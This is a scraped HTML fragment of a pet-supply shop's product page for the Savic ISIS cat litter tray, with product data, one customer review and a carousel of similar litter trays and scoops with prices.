class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n    &lt;div id=\&quot;iqitreviews-list\&quot; class=\&quot;tes\&quot;&gt;\n        &lt;div itemscopes itemtypes=\&quot;http:\/\/schema.org\/Review\&quot;&gt;\n\n        &lt;meta itemprop=\&quot;description\&quot; content=\&quot;\&quot;&gt;\n        \n        \n        \n         &lt;div style=\&quot;\&quot; class=\&quot;comment clearfix\&quot; &gt;\n\n                           \n\n                &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot; itemprops=\&quot;reviewBody\&quot; &gt;&lt;strong&gt;Highly recommend  &lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot; &gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star-o iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                              \n                &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot; &gt; The tray is big enough for pet and would continue to be useful even if my pet grows older. The sand doesn\u2019t spill out while he digs in&lt;\/div&gt;\n\n               \n\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span itemprops=\&quot;author\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Person\&quot;&gt;By &lt;span  itemprops=\&quot;name\&quot;&gt;P. Babbar &lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span itemprops=\&quot;datePublished\&quot;&gt; 04\/18\/2020&lt;\/span&gt;\n                &lt;\/div&gt;\n                &lt;!--&lt;span itemprop=\&quot;itemRevieweds\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Thing\&quot; style=\&quot;display:none;\&quot;&gt;&lt;span itemprop=\&quot;name\&quot;&gt;&lt;\/span&gt;&lt;\/span&gt;\n                &lt;div style=\&quot;display:none\&quot; itemprops=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot;&gt;\n                    &lt;span itemprop=\&quot;ratingValue\&quot;&gt;4&lt;\/span&gt; \/ &lt;span itemprop=\&quot;bestRating\&quot;&gt;5&lt;\/span&gt;\n                &lt;\/div&gt;--&gt;\n            &lt;\/div&gt;\n                &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;\n\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;litter-accessories&quot;,&quot;category_name&quot;:&quot;Litter Accessories&quot;,&quot;link&quot;:&quot;https:\/\/www.marshallspetzone.com\/litter-accessories\/960-savic-isis-cat-litter-tray-rim.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:535.714286,&quot;price_without_reduction&quot;:750,&quot;reduction&quot;:187.5,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;1938&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;960&quot;,&quot;id_shop&quot;:&quot;0&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.250000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;32&quot;},&quot;quantity&quot;:497,&quot;quantity_all_versions&quot;:996,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Styles&quot;,&quot;value&quot;:&quot;Litters Trays &quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;3&quot;:{&quot;id_attribute&quot;:&quot;5&quot;,&quot;id_attribute_group&quot;:&quot;3&quot;,&quot;name&quot;:&quot;Grey&quot;,&quot;group&quot;:&quot;Color&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:5,&quot;tax_name&quot;:&quot;GST IN 5%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-small_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-cart_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-home_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-large_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-medium_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-thickbox_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-small_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-large_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-thickbox_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Savic ISIS Cat Litter Tray + Rim&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1071&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[&quot;1019&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-small_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-cart_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-home_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-large_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-medium_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-thickbox_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-small_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-large_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/1071-thickbox_default\/savic-isis-cat-litter-tray-rim.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Savic ISIS Cat Litter Tray + Rim&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1071&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[&quot;1019&quot;]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-25%&quot;,&quot;discount_percentage_absolute&quot;:&quot;25%&quot;,&quot;discount_amount&quot;:&quot;\u20b9187.50&quot;,&quot;discount_amount_to_display&quot;:&quot;-\u20b9187.50&quot;,&quot;price_amount&quot;:562.5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In-Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Styles</dt>
                    <dd class="value">Litters Trays </dd>
                            </dl>
        </section>
    



                <meta itemprop="brand" content="SAVIC">
        <div class="product-manufacturer  float-right">
                            <label class="label">Brand</label>
                <a href="https://www.marshallspetzone.com/brand/69-savic">
                    <img src="https://www.marshallspetzone.com/img/m/69.jpg" class="img-fluid  manufacturer-logo"/>
                </a>
                    </div>
    



    


    


    


            <div class="specific-references">
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
<div id="iqit-reviews">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                                <div id="iqitreviews-snippet">

                

                
                <span class="iqitreviews-rating">
                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star-o iqit-review-star"></i>
                                        </span>

            1 Reviews
            </div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



    <div id="iqitreviews-list" class="tes">
        <div itemscopes itemtypes="http://schema.org/Review">

        <meta itemprop="description" content="">
        
        
        
         <div style="" class="comment clearfix" >

                           

                <div class="iqitreviews-review">
                <hr />

                <div class="title" itemprops="reviewBody" ><strong>Highly recommend  </strong></div>

                <div class="rating" >

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star-o iqit-review-star"></i>
                                                              
                </div>

                <div class="comment" > The tray is big enough for pet and would continue to be useful even if my pet grows older. The sand doesn’t spill out while he digs in</div>

               


                <div class="author">
                   <span itemprops="author" itemscope itemtype="http://schema.org/Person">By <span  itemprops="name">P. Babbar </span></span>

                    on <span itemprops="datePublished"> 04/18/2020</span>
                </div>
                <!--<span itemprop="itemRevieweds" itemscope itemtype="http://schema.org/Thing" style="display:none;"><span itemprop="name"></span></span>
                <div style="display:none" itemprops="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <span itemprop="ratingValue">4</span> / <span itemprop="bestRating">5</span>
                </div>-->
            </div>
                </div>
    </div>


</div>



        </div>
                
    </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        <div class="relatedproduct">
  
            
				<script type="b36548eed515d4d68bfb4943-text/javascript">
					document.addEventListener('DOMContentLoaded', function() {
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('INR');
						MBG.addProductDetailView({"id":"960-1019","name":"savic-isis-cat-litter-tray-rim","category":"litter-accessories","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.marshallspetzone.com%2Flitter-accessories%2F960-savic-isis-cat-litter-tray-rim.html","price":"\u20b9562.50"});
					});
				</script><section class="category-products block block-section">
  <h4 class="section-title"><span>Similar Products</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="457"
                data-id-product-attribute="17464"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/litter-accessories/457-17464-trixie-classic-cat-litter-tray-with-rimbrowncream.html#/6-color-taupe" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/22464-home_default/trixie-classic-cat-litter-tray-with-rimbrowncream.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/22464-thickbox_default/trixie-classic-cat-litter-tray-with-rimbrowncream.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/22464-home_default/trixie-classic-cat-litter-tray-with-rimbrowncream.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="457" data-id-product-attribute="17464"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Litter Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/litter-accessories/457-17464-trixie-classic-cat-litter-tray-with-rimbrowncream.html#/6-color-taupe">Trixie Classic Cat Litter Tray With Rim, 20&quot;</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/litter-accessories/960-1019-savic-isis-cat-litter-tray-rim.html#/5-color-grey">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Savic ISIS Cat Litter Tray + Rim"/>

        <meta itemprop="description" content="Durable
Privacy to your cat
Easy to use
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="3" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">N. Gupta   </strong>
                                    <meta itemprop="datePublished" content="2020-04-18 17:58:32" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">OK product    </h4>
                                <p itemprop="reviewBody">Excellent cat litter tray, tough and sturdy. Quickly becomes scratched up in the base and impossible to clean properly.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="637.5">₹637.50</span>
                                    
                    <span class="regular-price text-muted">₹750.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://www.marshallspetzone.com/litter-accessories/457-17464-trixie-classic-cat-litter-tray-with-rimbrowncream.html#/6-color-taupe"
       class="color"
       title="Taupe"
       style="background-color: #CFC4A6"           ><span class="sr-only">Taupe</span></a>
      <a href="https://www.marshallspetzone.com/litter-accessories/457-17463-trixie-classic-cat-litter-tray-with-rimbrowncream.html#/387-color-petrol_light_petrol"
       class="color"
       title="Petrol/Light Petrol"
       style="background-color: #cdfffc"           ><span class="sr-only">Petrol/Light Petrol</span></a>
      <a href="https://www.marshallspetzone.com/litter-accessories/457-17462-trixie-classic-cat-litter-tray-with-rimbrowncream.html#/455-color-lite_grey_dark_gray"
       class="color"
       title="Lite Grey/Dark Gray"
       style="background-color: #3b3b3b"           ><span class="sr-only">Lite Grey/Dark Gray</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            Dimension - 15&#039;&#039; x 6&#039;&#039; x 19&#039;&#039;
Durable
Privacy to your cat
Easy to use

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=457&amp;id_product_attribute=17464&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="457">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8295"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/litter-accessories/8295-trixie-germany-litter-scoop-with-stand-.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/24768-home_default/trixie-germany-litter-scoop-with-stand-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/24768-thickbox_default/trixie-germany-litter-scoop-with-stand-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/24766-home_default/trixie-germany-litter-scoop-with-stand-.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8295" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Litter Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/litter-accessories/8295-trixie-germany-litter-scoop-with-stand-.html">Trixie Germany Litter scoop with holder, L</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">40475</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="535.5">₹535.50</span>
                                    
                    <span class="regular-price text-muted">₹595.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type - Litter scoop
Material - Plastic
For all common types of litter.
The stand is easy to clean due to the removable base.
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=8295&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="8295">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7865"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/litter-accessories/7865-pets-empire-.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/22966-home_default/pets-empire-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/22966-thickbox_default/pets-empire-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/22967-home_default/pets-empire-.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-22%
                                                    <span class="flag-discount-value"> /
                                                            -22%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7865" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Litter Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/litter-accessories/7865-pets-empire-.html">Pets Empire Cat Litter Box</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PETS EMPIRE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="819">₹819.00</span>
                                    
                    <span class="regular-price text-muted">₹1,050.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=7865&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="7865">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3091"
                data-id-product-attribute="3346"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/litter-accessories/3091-3346-classic-litter-tray-with-rim.html#/17-color-brown" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/4955-home_default/classic-litter-tray-with-rim.jpg"
                                                                            alt="Classic Litter Tray, with Rim"
                        data-full-size-image-url="https://www.marshallspetzone.com/4955-thickbox_default/classic-litter-tray-with-rim.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3091" data-id-product-attribute="3346"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Litter Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/litter-accessories/3091-3346-classic-litter-tray-with-rim.html#/17-color-brown">Trixie Classic Litter Tray, With Rim</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">40310</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/litter-accessories/960-1019-savic-isis-cat-litter-tray-rim.html#/5-color-grey">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Savic ISIS Cat Litter Tray + Rim"/>

        <meta itemprop="description" content="Durable
Privacy to your cat
Easy to use
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Gupta </strong>
                                    <meta itemprop="datePublished" content="2020-04-18 15:58:58" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Fab service  </h4>
                                <p itemprop="reviewBody">My experience talking with customer Service has been reassuring. There are good people in this company.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="637.5">₹637.50</span>
                                    
                    <span class="regular-price text-muted">₹750.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
